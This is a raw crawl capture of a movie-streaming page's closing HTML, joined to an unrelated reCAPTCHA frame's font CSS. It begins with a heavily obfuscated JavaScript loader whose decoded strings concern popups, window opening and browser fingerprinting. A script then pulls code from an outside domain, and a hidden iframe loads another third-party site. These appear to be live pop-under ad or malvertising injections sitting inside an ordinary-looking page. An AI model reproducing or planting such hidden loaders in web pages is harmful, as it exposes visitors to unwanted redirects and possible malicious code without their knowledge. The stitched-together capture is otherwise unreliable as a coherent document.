T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+A:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('rndskittytor.com',4724943,document.createElement('script'),_weoeuy)</script>

<iframe style="display: none" src="https://sysmeasuring.net"></iframe>

<script>
    $(document).ready(function () {
        check_favorite();
        // get_episodes();
        vote_info();
        if (movie.type == 2) {
            $.get("/ajax/season/list/" + movie.id, function (res) {
                $('#content-episodes').html(res);
            });
        } else {
            $.get("/ajax/episode/list/" + movie.id, function (res) {
                $('#content-episodes').html(res);
            });
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a652fa5ac965446282d43c66efdef143","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfS7KAaAAAAAMOFYYEvAY-7F9fNrZIqIJdlCeYX&co=aHR0cHM6Ly93d3cuZmJveHR2LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qwsivuaem0wz
body_size: 48506
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
